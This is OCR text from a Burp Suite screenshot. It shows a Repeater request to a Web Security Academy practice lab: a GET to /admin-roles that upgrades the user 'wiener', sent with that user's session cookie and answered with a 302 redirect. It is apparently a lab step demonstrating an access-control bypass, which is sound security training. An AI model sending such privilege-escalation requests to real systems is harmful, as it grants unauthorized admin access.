 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 6
Send Cancel Follow redirection Burp AI
Target: https://0a7c003d0416e4da801ab7c500bd00c6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a7c003d0416e4da801ab7c500bd00c6.web-security-academy.net
3 Cookie: session=fN5pEhDb8bA5DT9de1w2bwufhpvRYnbI
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://0a7c003d0416e4da801ab7c500bd00c6.web-security-academy.net
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://0a7c003d0416e4da801ab7c500bd00c6.web-security-academy.net/admin
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 21
Response headers 3
Inspector
Notes
Custom actions
Done
86 bytes | 524 millis
Event log (7) All issues
Memory: 173.2MB
Disabled
5
21°C
Partly cloudy
Search
M365
W
ENG
IN
21:25
30/10/2025